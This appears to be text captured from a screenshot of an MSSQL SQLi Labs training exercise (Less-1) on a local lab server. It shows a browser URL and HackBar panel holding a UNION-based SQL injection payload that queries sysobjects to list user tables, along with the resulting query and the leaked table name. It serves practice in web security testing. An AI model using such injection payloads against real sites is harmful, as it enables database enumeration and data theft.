 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-1%27%20union%20select%20top%201%20%271%27,na…
5
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-1' union select top 1 '1',name,3 from test..sysobjects where xtype='U' and name
!='users'-- '
Your Login name:emails
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-1' union select top 1 '1',name,3 from  test..sysobjects where xtype='U' and name !='users'--+